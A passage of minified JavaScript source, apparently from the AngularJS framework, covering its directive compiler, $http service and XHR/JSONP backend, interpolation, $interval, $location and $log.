U(u))):[];b=M[0];if(1!==M.length||1!==b.nodeType)throw da("tplrt",w,"");ca(f,G,b);Aa={$attr:{}};u=dc(b,[],Aa);var V=a.splice(C+1,a.length-(C+1));(A||y)&&W(u,A,y);a=a.concat(u).concat(V);Z(d,Aa);Aa=a.length}else G.html(u);if(v.templateUrl)D=!0,X("template",L,v,G),L=v,v.replace&&(g=v),p=aa(a.splice(C,a.length-C),G,d,f,Q&&O,h,k,{controllerDirectives:x,newScopeDirective:y!==v&&y,newIsolateScopeDirective:A,templateDirective:L,nonTlbTranscludeDirective:t}),Aa=a.length;else if(v.compile)try{r=v.compile(G,
d,O);var ec=v.$$originalDirective||v;F(r)?m(null,cb(ec,r),B,H):r&&m(cb(ec,r.pre),cb(ec,r.post),B,H)}catch(Y){c(Y,wa(G))}v.terminal&&(p.terminal=!0,n=Math.max(n,v.priority))}p.scope=y&&!0===y.scope;p.transcludeOnThisElement=Q;p.templateOnThisElement=D;p.transclude=O;l.hasElementTranscludeDirective=J;return p}function kb(a,b,c,d){var e;if(H(b)){var f=b.match(l);b=b.substring(f[0].length);var g=f[1]||f[3],f="?"===f[2];"^^"===g?c=c.parent():e=(e=d&&d[b])&&e.instance;if(!e){var h="$"+b+"Controller";e=
g?c.inheritedData(h):c.data(h)}if(!e&&!f)throw da("ctreq",b,a);}else if(K(b))for(e=[],g=0,f=b.length;g<f;g++)e[g]=kb(a,b[g],c,d);else I(b)&&(e={},q(b,function(b,f){e[f]=kb(a,b,c,d)}));return e||null}function T(a,b,c,d,e,f,g){var h=S(),k;for(k in d){var l=d[k],m={$scope:l===g||l.$$isolateScope?e:f,$element:a,$attrs:b,$transclude:c},p=l.controller;"@"===p&&(p=b[l.name]);m=L(p,m,!0,l.controllerAs);h[l.name]=m;a.data("$"+l.name+"Controller",m.instance)}return h}function W(a,b,c){for(var d=0,e=a.length;d<
e;d++)a[d]=Ub(a[d],{$$isolateScope:b,$$newScope:c})}function V(b,e,g,h,k,l,m){if(e===k)return null;k=null;if(f.hasOwnProperty(e)){var p;e=a.get(e+"Directive");for(var n=0,y=e.length;n<y;n++)try{if(p=e[n],(z(h)||h>p.priority)&&-1!==p.restrict.indexOf(g)){l&&(p=Ub(p,{$$start:l,$$end:m}));if(!p.$$bindings){var x=p,v=p,A=p.name,t={isolateScope:null,bindToController:null};I(v.scope)&&(!0===v.bindToController?(t.bindToController=d(v.scope,A,!0),t.isolateScope={}):t.isolateScope=d(v.scope,A,!1));I(v.bindToController)&&
(t.bindToController=d(v.bindToController,A,!0));if(I(t.bindToController)){var L=v.controller,G=v.controllerAs;if(!L)throw da("noctrl",A);if(!dd(L,G))throw da("noident",A);}var Q=x.$$bindings=t;I(Q.isolateScope)&&(p.$$isolateBindings=Q.isolateScope)}b.push(p);k=p}}catch(J){c(J)}}return k}function Y(b){if(f.hasOwnProperty(b))for(var c=a.get(b+"Directive"),d=0,e=c.length;d<e;d++)if(b=c[d],b.multiElement)return!0;return!1}function Z(a,b){var c=b.$attr,d=a.$attr;q(a,function(d,e){"$"!==e.charAt(0)&&(b[e]&&
b[e]!==d&&(d+=("style"===e?";":" ")+b[e]),a.$set(e,d,!0,c[e]))});q(b,function(b,e){a.hasOwnProperty(e)||"$"===e.charAt(0)||(a[e]=b,"class"!==e&&"style"!==e&&(d[e]=c[e]))})}function aa(a,b,c,d,f,g,h,k){var l=[],m,p,n=b[0],y=a.shift(),x=Ub(y,{templateUrl:null,transclude:null,replace:null,$$originalDirective:y}),v=F(y.templateUrl)?y.templateUrl(b,c):y.templateUrl,A=y.templateNamespace;b.empty();e(v).then(function(e){var t,L;e=za(e);if(y.replace){e=Yb.test(e)?hd(ba(A,U(e))):[];t=e[0];if(1!==e.length||
1!==t.nodeType)throw da("tplrt",y.name,v);e={$attr:{}};ca(d,b,t);var G=dc(t,[],e);I(y.scope)&&W(G,!0);a=G.concat(a);Z(c,e)}else t=n,b.html(e);a.unshift(x);m=Sa(a,t,c,f,b,y,g,h,k);q(d,function(a,c){a===t&&(d[c]=b[0])});for(p=Aa(b[0].childNodes,f);l.length;){e=l.shift();L=l.shift();var Q=l.shift(),D=l.shift(),G=b[0];if(!e.$$destroyed){if(L!==n){var J=L.className;k.hasElementTranscludeDirective&&y.replace||(G=$b(t));ca(Q,E(L),G);Ha(E(G),J)}L=m.transcludeOnThisElement?ha(e,m.transclude,D):D;m(p,e,G,d,
L)}}l=null});return function(a,b,c,d,e){a=e;b.$$destroyed||(l?l.push(b,c,d,a):(m.transcludeOnThisElement&&(a=ha(b,m.transclude,e)),m(p,b,c,d,a)))}}function ea(a,b){var c=b.priority-a.priority;return 0!==c?c:a.name!==b.name?a.name<b.name?-1:1:a.index-b.index}function X(a,b,c,d){function e(a){return a?" (module: "+a+")":""}if(b)throw da("multidir",b.name,e(b.$$moduleName),c.name,e(c.$$moduleName),a,wa(d));}function ga(a,c){var d=b(c,!0);d&&a.push({priority:0,compile:function(a){a=a.parent();var b=!!a.length;
b&&$.$$addBindingClass(a);return function(a,c){var e=c.parent();b||$.$$addBindingClass(e);$.$$addBindingInfo(e,d.expressions);a.$watch(d,function(a){c[0].nodeValue=a})}}})}function ba(a,b){a=P(a||"html");switch(a){case "svg":case "math":var c=B.document.createElement("div");c.innerHTML="<"+a+">"+b+"</"+a+">";return c.childNodes[0].childNodes;default:return b}}function ia(a,b){if("srcdoc"===b)return A.HTML;var c=ua(a);if("src"===b||"ngSrc"===b){if(-1===["img","video","audio","source","track"].indexOf(c))return A.RESOURCE_URL}else if("xlinkHref"===
b||"form"===c&&"action"===b)return A.RESOURCE_URL}function ma(a,c,d,e,f){var g=ia(a,e);f=k[e]||f;var h=b(d,!0,g,f);if(h){if("multiple"===e&&"select"===ua(a))throw da("selmulti",wa(a));c.push({priority:100,compile:function(){return{pre:function(a,c,k){c=k.$$observers||(k.$$observers=S());if(m.test(e))throw da("nodomevents");var l=k[e];l!==d&&(h=l&&b(l,!0,g,f),d=l);h&&(k[e]=h(a),(c[e]||(c[e]=[])).$$inter=!0,(k.$$observers&&k.$$observers[e].$$scope||a).$watch(h,function(a,b){"class"===e&&a!==b?k.$updateClass(a,
b):k.$set(e,a)}))}}}})}}function ca(a,b,c){var d=b[0],e=b.length,f=d.parentNode,g,h;if(a)for(g=0,h=a.length;g<h;g++)if(a[g]===d){a[g++]=c;h=g+e-1;for(var k=a.length;g<k;g++,h++)h<k?a[g]=a[h]:delete a[g];a.length-=e-1;a.context===d&&(a.context=c);break}f&&f.replaceChild(c,d);a=B.document.createDocumentFragment();for(g=0;g<e;g++)a.appendChild(b[g]);E.hasData(d)&&(E.data(c,E.data(d)),E(d).off("$destroy"));E.cleanData(a.querySelectorAll("*"));for(g=1;g<e;g++)delete b[g];b[0]=c;b.length=1}function ja(a,
b){return R(function(){return a.apply(null,arguments)},a,b)}function la(a,b,d,e,f,g){try{a(b,d,e,f,g)}catch(h){c(h,wa(d))}}function ka(a,c,d,e,f){function g(b,c,e){F(d.$onChanges)&&c!==e&&(fa||(a.$$postDigest(M),fa=[]),m||(m={},fa.push(h)),m[b]&&(e=m[b].previousValue),m[b]=new Ib(e,c))}function h(){d.$onChanges(m);m=void 0}var k=[],l={},m;q(e,function(e,h){var m=e.attrName,p=e.optional,x,v,t,A;switch(e.mode){case "@":p||sa.call(c,m)||(d[h]=c[m]=void 0);c.$observe(m,function(a){if(H(a)||Ia(a))g(h,
a,d[h]),d[h]=a});c.$$observers[m].$$scope=a;x=c[m];H(x)?d[h]=b(x)(a):Ia(x)&&(d[h]=x);l[h]=new Ib(gc,d[h]);break;case "=":if(!sa.call(c,m)){if(p)break;c[m]=void 0}if(p&&!c[m])break;v=n(c[m]);A=v.literal?oa:function(a,b){return a===b||a!==a&&b!==b};t=v.assign||function(){x=d[h]=v(a);throw da("nonassign",c[m],m,f.name);};x=d[h]=v(a);p=function(b){A(b,d[h])||(A(b,x)?t(a,b=d[h]):d[h]=b);return x=b};p.$stateful=!0;p=e.collection?a.$watchCollection(c[m],p):a.$watch(n(c[m],p),null,v.literal);k.push(p);break;
case "<":if(!sa.call(c,m)){if(p)break;c[m]=void 0}if(p&&!c[m])break;v=n(c[m]);var L=d[h]=v(a);l[h]=new Ib(gc,d[h]);p=a.$watch(v,function(a,b){if(b===a){if(b===L)return;b=L}g(h,a,b);d[h]=a},v.literal);k.push(p);break;case "&":v=c.hasOwnProperty(m)?n(c[m]):C;if(v===C&&p)break;d[h]=function(b){return v(a,b)}}});return{initialChanges:l,removeWatches:k.length&&function(){for(var a=0,b=k.length;a<b;++a)k[a]()}}}var ra=/^\w/,pa=B.document.createElement("div"),xa=J,Ca=t,qa=x,fa;bc.prototype={$normalize:Ba,
$addClass:function(a){a&&0<a.length&&G.addClass(this.$$element,a)},$removeClass:function(a){a&&0<a.length&&G.removeClass(this.$$element,a)},$updateClass:function(a,b){var c=id(a,b);c&&c.length&&G.addClass(this.$$element,c);(c=id(b,a))&&c.length&&G.removeClass(this.$$element,c)},$set:function(a,b,d,e){var f=ad(this.$$element[0],a),g=jd[a],h=a;f?(this.$$element.prop(a,b),e=f):g&&(this[g]=b,h=g);this[a]=b;e?this.$attr[a]=e:(e=this.$attr[a])||(this.$attr[a]=e=Jc(a,"-"));f=ua(this.$$element);if("a"===
f&&("href"===a||"xlinkHref"===a)||"img"===f&&"src"===a)this[a]=b=v(b,"src"===a);else if("img"===f&&"srcset"===a&&u(b)){for(var f="",g=U(b),k=/(\s+\d+x\s*,|\s+\d+w\s*,|\s+,|,\s+)/,k=/\s/.test(g)?k:/(,)/,g=g.split(k),k=Math.floor(g.length/2),l=0;l<k;l++)var m=2*l,f=f+v(U(g[m]),!0),f=f+(" "+U(g[m+1]));g=U(g[2*l]).split(/\s/);f+=v(U(g[0]),!0);2===g.length&&(f+=" "+U(g[1]));this[a]=b=f}!1!==d&&(null===b||z(b)?this.$$element.removeAttr(e):ra.test(e)?this.$$element.attr(e,b):r(this.$$element[0],e,b));(a=
this.$$observers)&&q(a[h],function(a){try{a(b)}catch(d){c(d)}})},$observe:function(a,b){var c=this,d=c.$$observers||(c.$$observers=S()),e=d[a]||(d[a]=[]);e.push(b);Q.$evalAsync(function(){e.$$inter||!c.hasOwnProperty(a)||z(c[a])||b(c[a])});return function(){ab(e,b)}}};var va=b.startSymbol(),ya=b.endSymbol(),za="{{"===va&&"}}"===ya?Za:function(a){return a.replace(/\{\{/g,va).replace(/}}/g,ya)},Da=/^ngAttr[A-Z]/,Ea=/^(.+)Start$/;$.$$addBindingInfo=p?function(a,b){var c=a.data("$binding")||[];K(b)?c=
c.concat(b):c.push(b);a.data("$binding",c)}:C;$.$$addBindingClass=p?function(a){Ha(a,"ng-binding")}:C;$.$$addScopeInfo=p?function(a,b,c,d){a.data(c?d?"$isolateScopeNoTemplate":"$isolateScope":"$scope",b)}:C;$.$$addScopeClass=p?function(a,b){Ha(a,b?"ng-isolate-scope":"ng-scope")}:C;$.$$createComment=function(a,b){var c="";p&&(c=" "+(a||"")+": ",b&&(c+=b+" "));return B.document.createComment(c)};return $}]}function Ib(a,b){this.previousValue=a;this.currentValue=b}function Ba(a){return fb(a.replace(ed,
""))}function id(a,b){var d="",c=a.split(/\s+/),e=b.split(/\s+/),f=0;a:for(;f<c.length;f++){for(var g=c[f],h=0;h<e.length;h++)if(g===e[h])continue a;d+=(0<d.length?" ":"")+g}return d}function hd(a){a=E(a);var b=a.length;if(1>=b)return a;for(;b--;)8===a[b].nodeType&&pg.call(a,b,1);return a}function dd(a,b){if(b&&H(b))return b;if(H(a)){var d=kd.exec(a);if(d)return d[3]}}function vf(){var a={},b=!1;this.has=function(b){return a.hasOwnProperty(b)};this.register=function(b,c){Qa(b,"controller");I(b)?R(a,
b):a[b]=c};this.allowGlobals=function(){b=!0};this.$get=["$injector","$window",function(d,c){function e(a,b,c,d){if(!a||!I(a.$scope))throw N("$controller")("noscp",d,b);a.$scope[b]=c}return function(f,g,h,k){var l,m,n;h=!0===h;k&&H(k)&&(n=k);if(H(f)){k=f.match(kd);if(!k)throw qg("ctrlfmt",f);m=k[1];n=n||k[3];f=a.hasOwnProperty(m)?a[m]:Lc(g.$scope,m,!0)||(b?Lc(c,m,!0):void 0);Pa(f,m,!0)}if(h)return h=(K(f)?f[f.length-1]:f).prototype,l=Object.create(h||null),n&&e(g,n,l,m||f.name),R(function(){var a=
d.invoke(f,l,g,m);a!==l&&(I(a)||F(a))&&(l=a,n&&e(g,n,l,m||f.name));return l},{instance:l,identifier:n});l=d.instantiate(f,g,m);n&&e(g,n,l,m||f.name);return l}}]}function wf(){this.$get=["$window",function(a){return E(a.document)}]}function xf(){this.$get=["$log",function(a){return function(b,d){a.error.apply(a,arguments)}}]}function hc(a){return I(a)?ba(a)?a.toISOString():db(a):a}function Cf(){this.$get=function(){return function(a){if(!a)return"";var b=[];Ac(a,function(a,c){null===a||z(a)||(K(a)?
q(a,function(a){b.push(ca(c)+"="+ca(hc(a)))}):b.push(ca(c)+"="+ca(hc(a))))});return b.join("&")}}}function Df(){this.$get=function(){return function(a){function b(a,e,f){null===a||z(a)||(K(a)?q(a,function(a,c){b(a,e+"["+(I(a)?c:"")+"]")}):I(a)&&!ba(a)?Ac(a,function(a,c){b(a,e+(f?"":"[")+c+(f?"":"]"))}):d.push(ca(e)+"="+ca(hc(a))))}if(!a)return"";var d=[];b(a,"",!0);return d.join("&")}}}function ic(a,b){if(H(a)){var d=a.replace(rg,"").trim();if(d){var c=b("Content-Type");(c=c&&0===c.indexOf(ld))||
(c=(c=d.match(sg))&&tg[c[0]].test(d));c&&(a=Ec(d))}}return a}function md(a){var b=S(),d;H(a)?q(a.split("\n"),function(a){d=a.indexOf(":");var e=P(U(a.substr(0,d)));a=U(a.substr(d+1));e&&(b[e]=b[e]?b[e]+", "+a:a)}):I(a)&&q(a,function(a,d){var f=P(d),g=U(a);f&&(b[f]=b[f]?b[f]+", "+g:g)});return b}function nd(a){var b;return function(d){b||(b=md(a));return d?(d=b[P(d)],void 0===d&&(d=null),d):b}}function od(a,b,d,c){if(F(c))return c(a,b,d);q(c,function(c){a=c(a,b,d)});return a}function Bf(){var a=this.defaults=
{transformResponse:[ic],transformRequest:[function(a){return I(a)&&"[object File]"!==na.call(a)&&"[object Blob]"!==na.call(a)&&"[object FormData]"!==na.call(a)?db(a):a}],headers:{common:{Accept:"application/json, text/plain, */*"},post:ia(jc),put:ia(jc),patch:ia(jc)},xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",paramSerializer:"$httpParamSerializer"},b=!1;this.useApplyAsync=function(a){return u(a)?(b=!!a,this):b};var d=!0;this.useLegacyPromiseExtensions=function(a){return u(a)?(d=!!a,
this):d};var c=this.interceptors=[];this.$get=["$httpBackend","$$cookieReader","$cacheFactory","$rootScope","$q","$injector",function(e,f,g,h,k,l){function m(b){function c(a,b){for(var d=0,e=b.length;d<e;){var f=b[d++],g=b[d++];a=a.then(f,g)}b.length=0;return a}function e(a,b){var c,d={};q(a,function(a,e){F(a)?(c=a(b),null!=c&&(d[e]=c)):d[e]=a});return d}function f(a){var b=R({},a);b.data=od(a.data,a.headers,a.status,g.transformResponse);a=a.status;return 200<=a&&300>a?b:k.reject(b)}if(!I(b))throw N("$http")("badreq",
b);if(!H(b.url))throw N("$http")("badreq",b.url);var g=R({method:"get",transformRequest:a.transformRequest,transformResponse:a.transformResponse,paramSerializer:a.paramSerializer},b);g.headers=function(b){var c=a.headers,d=R({},b.headers),f,g,h,c=R({},c.common,c[P(b.method)]);a:for(f in c){g=P(f);for(h in d)if(P(h)===g)continue a;d[f]=c[f]}return e(d,ia(b))}(b);g.method=xb(g.method);g.paramSerializer=H(g.paramSerializer)?l.get(g.paramSerializer):g.paramSerializer;var h=[],m=[],p=k.when(g);q(J,function(a){(a.request||
a.requestError)&&h.unshift(a.request,a.requestError);(a.response||a.responseError)&&m.push(a.response,a.responseError)});p=c(p,h);p=p.then(function(b){var c=b.headers,d=od(b.data,nd(c),void 0,b.transformRequest);z(d)&&q(c,function(a,b){"content-type"===P(b)&&delete c[b]});z(b.withCredentials)&&!z(a.withCredentials)&&(b.withCredentials=a.withCredentials);return n(b,d).then(f,f)});p=c(p,m);d?(p.success=function(a){Pa(a,"fn");p.then(function(b){a(b.data,b.status,b.headers,g)});return p},p.error=function(a){Pa(a,
"fn");p.then(null,function(b){a(b.data,b.status,b.headers,g)});return p}):(p.success=pd("success"),p.error=pd("error"));return p}function n(c,d){function g(a){if(a){var c={};q(a,function(a,d){c[d]=function(c){function d(){a(c)}b?h.$applyAsync(d):h.$$phase?d():h.$apply(d)}});return c}}function l(a,c,d,e){function f(){n(c,a,d,e)}A&&(200<=a&&300>a?A.put(M,[a,c,md(d),e]):A.remove(M));b?h.$applyAsync(f):(f(),h.$$phase||h.$apply())}function n(a,b,d,e){b=-1<=b?b:0;(200<=b&&300>b?L.resolve:L.reject)({data:a,
status:b,headers:nd(d),config:c,statusText:e})}function J(a){n(a.data,a.status,ia(a.headers()),a.statusText)}function O(){var a=m.pendingRequests.indexOf(c);-1!==a&&m.pendingRequests.splice(a,1)}var L=k.defer(),Q=L.promise,A,G,v=c.headers,M=p(c.url,c.paramSerializer(c.params));m.pendingRequests.push(c);Q.then(O,O);!c.cache&&!a.cache||!1===c.cache||"GET"!==c.method&&"JSONP"!==c.method||(A=I(c.cache)?c.cache:I(a.cache)?a.cache:x);A&&(G=A.get(M),u(G)?G&&F(G.then)?G.then(J,J):K(G)?n(G[1],G[0],ia(G[2]),
G[3]):n(G,200,{},"OK"):A.put(M,Q));z(G)&&((G=qd(c.url)?f()[c.xsrfCookieName||a.xsrfCookieName]:void 0)&&(v[c.xsrfHeaderName||a.xsrfHeaderName]=G),e(c.method,M,d,l,v,c.timeout,c.withCredentials,c.responseType,g(c.eventHandlers),g(c.uploadEventHandlers)));return Q}function p(a,b){0<b.length&&(a+=(-1===a.indexOf("?")?"?":"&")+b);return a}var x=g("$http");a.paramSerializer=H(a.paramSerializer)?l.get(a.paramSerializer):a.paramSerializer;var J=[];q(c,function(a){J.unshift(H(a)?l.get(a):l.invoke(a))});m.pendingRequests=
[];(function(a){q(arguments,function(a){m[a]=function(b,c){return m(R({},c||{},{method:a,url:b}))}})})("get","delete","head","jsonp");(function(a){q(arguments,function(a){m[a]=function(b,c,d){return m(R({},d||{},{method:a,url:b,data:c}))}})})("post","put","patch");m.defaults=a;return m}]}function Ff(){this.$get=function(){return function(){return new B.XMLHttpRequest}}}function Ef(){this.$get=["$browser","$jsonpCallbacks","$document","$xhrFactory",function(a,b,d,c){return ug(a,c,a.defer,b,d[0])}]}
function ug(a,b,d,c,e){function f(a,b,d){a=a.replace("JSON_CALLBACK",b);var f=e.createElement("script"),m=null;f.type="text/javascript";f.src=a;f.async=!0;m=function(a){f.removeEventListener("load",m,!1);f.removeEventListener("error",m,!1);e.body.removeChild(f);f=null;var g=-1,x="unknown";a&&("load"!==a.type||c.wasCalled(b)||(a={type:"error"}),x=a.type,g="error"===a.type?404:200);d&&d(g,x)};f.addEventListener("load",m,!1);f.addEventListener("error",m,!1);e.body.appendChild(f);return m}return function(e,
h,k,l,m,n,p,x,J,t){function s(){ib&&ib();w&&w.abort()}function D(b,c,e,f,g){u(L)&&d.cancel(L);ib=w=null;b(c,e,f,g);a.$$completeOutstandingRequest(C)}a.$$incOutstandingRequestCount();h=h||a.url();if("jsonp"===P(e))var y=c.createCallback(h),ib=f(h,y,function(a,b){var d=200===a&&c.getResponse(y);D(l,a,d,"",b);c.removeCallback(y)});else{var w=b(e,h);w.open(e,h,!0);q(m,function(a,b){u(a)&&w.setRequestHeader(b,a)});w.onload=function(){var a=w.statusText||"",b="response"in w?w.response:w.responseText,c=
1223===w.status?204:w.status;0===c&&(c=b?200:"file"===Ca(h).protocol?404:0);D(l,c,b,w.getAllResponseHeaders(),a)};e=function(){D(l,-1,null,null,"")};w.onerror=e;w.onabort=e;w.ontimeout=e;q(J,function(a,b){w.addEventListener(b,a)});q(t,function(a,b){w.upload.addEventListener(b,a)});p&&(w.withCredentials=!0);if(x)try{w.responseType=x}catch(O){if("json"!==x)throw O;}w.send(z(k)?null:k)}if(0<n)var L=d(s,n);else n&&F(n.then)&&n.then(s)}}function zf(){var a="{{",b="}}";this.startSymbol=function(b){return b?
(a=b,this):a};this.endSymbol=function(a){return a?(b=a,this):b};this.$get=["$parse","$exceptionHandler","$sce",function(d,c,e){function f(a){return"\\\\\\"+a}function g(c){return c.replace(n,a).replace(p,b)}function h(a,b,c,d){var e=a.$watch(function(a){e();return d(a)},b,c);return e}function k(f,k,p,n){function D(a){try{var b=a;a=p?e.getTrusted(p,b):e.valueOf(b);var d;if(n&&!u(a))d=a;else if(null==a)d="";else{switch(typeof a){case "string":break;case "number":a=""+a;break;default:a=db(a)}d=a}return d}catch(g){c(Ka.interr(f,
g))}}if(!f.length||-1===f.indexOf(a)){var y;k||(k=g(f),y=ma(k),y.exp=f,y.expressions=[],y.$$watchDelegate=h);return y}n=!!n;var q,w,O=0,L=[],Q=[];y=f.length;for(var A=[],G=[];O<y;)if(-1!==(q=f.indexOf(a,O))&&-1!==(w=f.indexOf(b,q+l)))O!==q&&A.push(g(f.substring(O,q))),O=f.substring(q+l,w),L.push(O),Q.push(d(O,D)),O=w+m,G.push(A.length),A.push("");else{O!==y&&A.push(g(f.substring(O)));break}p&&1<A.length&&Ka.throwNoconcat(f);if(!k||L.length){var v=function(a){for(var b=0,c=L.length;b<c;b++){if(n&&
z(a[b]))return;A[G[b]]=a[b]}return A.join("")};return R(function(a){var b=0,d=L.length,e=Array(d);try{for(;b<d;b++)e[b]=Q[b](a);return v(e)}catch(g){c(Ka.interr(f,g))}},{exp:f,expressions:L,$$watchDelegate:function(a,b){var c;return a.$watchGroup(Q,function(d,e){var f=v(d);F(b)&&b.call(this,f,d!==e?c:f,a);c=f})}})}}var l=a.length,m=b.length,n=new RegExp(a.replace(/./g,f),"g"),p=new RegExp(b.replace(/./g,f),"g");k.startSymbol=function(){return a};k.endSymbol=function(){return b};return k}]}function Af(){this.$get=
["$rootScope","$window","$q","$$q","$browser",function(a,b,d,c,e){function f(f,k,l,m){function n(){p?f.apply(null,x):f(s)}var p=4<arguments.length,x=p?ta.call(arguments,4):[],J=b.setInterval,t=b.clearInterval,s=0,D=u(m)&&!m,y=(D?c:d).defer(),q=y.promise;l=u(l)?l:0;q.$$intervalId=J(function(){D?e.defer(n):a.$evalAsync(n);y.notify(s++);0<l&&s>=l&&(y.resolve(s),t(q.$$intervalId),delete g[q.$$intervalId]);D||a.$apply()},k);g[q.$$intervalId]=y;return q}var g={};f.cancel=function(a){return a&&a.$$intervalId in
g?(g[a.$$intervalId].reject("canceled"),b.clearInterval(a.$$intervalId),delete g[a.$$intervalId],!0):!1};return f}]}function kc(a){a=a.split("/");for(var b=a.length;b--;)a[b]=tb(a[b]);return a.join("/")}function rd(a,b){var d=Ca(a);b.$$protocol=d.protocol;b.$$host=d.hostname;b.$$port=aa(d.port)||vg[d.protocol]||null}function sd(a,b){if(wg.test(a))throw lb("badpath",a);var d="/"!==a.charAt(0);d&&(a="/"+a);var c=Ca(a);b.$$path=decodeURIComponent(d&&"/"===c.pathname.charAt(0)?c.pathname.substring(1):
c.pathname);b.$$search=Hc(c.search);b.$$hash=decodeURIComponent(c.hash);b.$$path&&"/"!==b.$$path.charAt(0)&&(b.$$path="/"+b.$$path)}function ka(a,b){if(0===b.lastIndexOf(a,0))return b.substr(a.length)}function Ja(a){var b=a.indexOf("#");return-1===b?a:a.substr(0,b)}function mb(a){return a.replace(/(#.+)|#$/,"$1")}function lc(a,b,d){this.$$html5=!0;d=d||"";rd(a,this);this.$$parse=function(a){var d=ka(b,a);if(!H(d))throw lb("ipthprfx",a,b);sd(d,this);this.$$path||(this.$$path="/");this.$$compose()};
this.$$compose=function(){var a=Wb(this.$$search),d=this.$$hash?"#"+tb(this.$$hash):"";this.$$url=kc(this.$$path)+(a?"?"+a:"")+d;this.$$absUrl=b+this.$$url.substr(1)};this.$$parseLinkUrl=function(c,e){if(e&&"#"===e[0])return this.hash(e.slice(1)),!0;var f,g;u(f=ka(a,c))?(g=f,g=d&&u(f=ka(d,f))?b+(ka("/",f)||f):a+g):u(f=ka(b,c))?g=b+f:b===c+"/"&&(g=b);g&&this.$$parse(g);return!!g}}function mc(a,b,d){rd(a,this);this.$$parse=function(c){var e=ka(a,c)||ka(b,c),f;z(e)||"#"!==e.charAt(0)?this.$$html5?f=
e:(f="",z(e)&&(a=c,this.replace())):(f=ka(d,e),z(f)&&(f=e));sd(f,this);c=this.$$path;var e=a,g=/^\/[A-Z]:(\/.*)/;0===f.lastIndexOf(e,0)&&(f=f.replace(e,""));g.exec(f)||(c=(f=g.exec(c))?f[1]:c);this.$$path=c;this.$$compose()};this.$$compose=function(){var b=Wb(this.$$search),e=this.$$hash?"#"+tb(this.$$hash):"";this.$$url=kc(this.$$path)+(b?"?"+b:"")+e;this.$$absUrl=a+(this.$$url?d+this.$$url:"")};this.$$parseLinkUrl=function(b,d){return Ja(a)===Ja(b)?(this.$$parse(b),!0):!1}}function td(a,b,d){this.$$html5=
!0;mc.apply(this,arguments);this.$$parseLinkUrl=function(c,e){if(e&&"#"===e[0])return this.hash(e.slice(1)),!0;var f,g;a===Ja(c)?f=c:(g=ka(b,c))?f=a+d+g:b===c+"/"&&(f=b);f&&this.$$parse(f);return!!f};this.$$compose=function(){var b=Wb(this.$$search),e=this.$$hash?"#"+tb(this.$$hash):"";this.$$url=kc(this.$$path)+(b?"?"+b:"")+e;this.$$absUrl=a+d+this.$$url}}function Jb(a){return function(){return this[a]}}function ud(a,b){return function(d){if(z(d))return this[a];this[a]=b(d);this.$$compose();return this}}
function Hf(){var a="",b={enabled:!1,requireBase:!0,rewriteLinks:!0};this.hashPrefix=function(b){return u(b)?(a=b,this):a};this.html5Mode=function(a){return Ia(a)?(b.enabled=a,this):I(a)?(Ia(a.enabled)&&(b.enabled=a.enabled),Ia(a.requireBase)&&(b.requireBase=a.requireBase),Ia(a.rewriteLinks)&&(b.rewriteLinks=a.rewriteLinks),this):b};this.$get=["$rootScope","$browser","$sniffer","$rootElement","$window",function(d,c,e,f,g){function h(a,b,d){var e=l.url(),f=l.$$state;try{c.url(a,b,d),l.$$state=c.state()}catch(g){throw l.url(e),
l.$$state=f,g;}}function k(a,b){d.$broadcast("$locationChangeSuccess",l.absUrl(),a,l.$$state,b)}var l,m;m=c.baseHref();var n=c.url(),p;if(b.enabled){if(!m&&b.requireBase)throw lb("nobase");p=n.substring(0,n.indexOf("/",n.indexOf("//")+2))+(m||"/");m=e.history?lc:td}else p=Ja(n),m=mc;var x=p.substr(0,Ja(p).lastIndexOf("/")+1);l=new m(p,x,"#"+a);l.$$parseLinkUrl(n,n);l.$$state=c.state();var J=/^\s*(javascript|mailto):/i;f.on("click",function(a){if(b.rewriteLinks&&!a.ctrlKey&&!a.metaKey&&!a.shiftKey&&
2!==a.which&&2!==a.button){for(var e=E(a.target);"a"!==ua(e[0]);)if(e[0]===f[0]||!(e=e.parent())[0])return;var h=e.prop("href"),k=e.attr("href")||e.attr("xlink:href");I(h)&&"[object SVGAnimatedString]"===h.toString()&&(h=Ca(h.animVal).href);J.test(h)||!h||e.attr("target")||a.isDefaultPrevented()||!l.$$parseLinkUrl(h,k)||(a.preventDefault(),l.absUrl()!==c.url()&&(d.$apply(),g.angular["ff-684208-preventDefault"]=!0))}});mb(l.absUrl())!==mb(n)&&c.url(l.absUrl(),!0);var t=!0;c.onUrlChange(function(a,
b){z(ka(x,a))?g.location.href=a:(d.$evalAsync(function(){var c=l.absUrl(),e=l.$$state,f;a=mb(a);l.$$parse(a);l.$$state=b;f=d.$broadcast("$locationChangeStart",a,c,b,e).defaultPrevented;l.absUrl()===a&&(f?(l.$$parse(c),l.$$state=e,h(c,!1,e)):(t=!1,k(c,e)))}),d.$$phase||d.$digest())});d.$watch(function(){var a=mb(c.url()),b=mb(l.absUrl()),f=c.state(),g=l.$$replace,m=a!==b||l.$$html5&&e.history&&f!==l.$$state;if(t||m)t=!1,d.$evalAsync(function(){var b=l.absUrl(),c=d.$broadcast("$locationChangeStart",
b,a,l.$$state,f).defaultPrevented;l.absUrl()===b&&(c?(l.$$parse(a),l.$$state=f):(m&&h(b,g,f===l.$$state?null:l.$$state),k(a,f)))});l.$$replace=!1});return l}]}function If(){var a=!0,b=this;this.debugEnabled=function(b){return u(b)?(a=b,this):a};this.$get=["$window",function(d){function c(a){a instanceof Error&&(a.stack?a=a.message&&-1===a.stack.indexOf(a.message)?"Error: "+a.message+"\n"+a.stack:a.stack:a.sourceURL&&(a=a.message+"\n"+a.sourceURL+":"+a.line));return a}function e(a){var b=d.console||
{},e=b[a]||b.log||C;a=!1;try{a=!!e.apply}catch(k){}return a?function(){var a=[];q(arguments,function(b){a.push(c(b))});return e.apply(b,a)}:function(a,b){e(a,null==b?"":b)}}return{log:e("log"),info:e("info"),warn:e("warn"),error:e("error"),debug:function(){var c=e("debug");return function(){a&&c.apply(b,arguments)}}()}}]}function Ta(a,b){if("__defineGetter__"===a||"__defineSetter__"===a||"__lookupGetter__"===a||"__lookupSetter__"===a||"__proto__"===a)throw ea("isecfld",b);return a}function xg(a){return a+
